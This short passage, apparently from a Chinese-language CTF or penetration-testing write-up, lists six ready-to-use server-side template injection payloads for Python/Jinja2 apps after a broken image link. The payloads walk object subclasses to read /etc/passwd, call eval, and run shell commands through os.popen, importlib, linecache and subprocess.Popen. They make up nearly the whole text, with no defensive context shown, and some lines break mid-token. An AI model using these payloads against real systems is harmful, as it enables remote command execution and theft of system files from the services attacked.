 2.构造payload
1.文件读取
{{''.__class__.__mro__[1].__subclasses__()[79]["get_data"](0,"/etc/passwd")}}
2.内建函数eval
{{''.__class__.__bases__[0].__subclasses__()[65].__init__.__globals__['
__builtins__']['eval']('__import__("os").popen("cat /etc/passwd").read()')}}
3.os模块
{{''.__class__.__bases__[0].__subclasses__()[199].__init__.__globals__
['os'].popen("ls -l /opt").read()}}
4.importlib类
{{[].__class__.__base__.__subclasses__()[69]["load_module"]("os")["popen"]("l
s -l /opt").read()}}
5.linecache函数
{{[].__class__.__base__.__subclasses__()[191].__init__.__globals__
['linecache']['os'].popen("ls -l /").read()}}
6.subprocess.Popen类
{{[].__class__.__base__.__subclasses__()[200]('ls /',shell=True,stdout=-
1).communicate()[0].strip()}}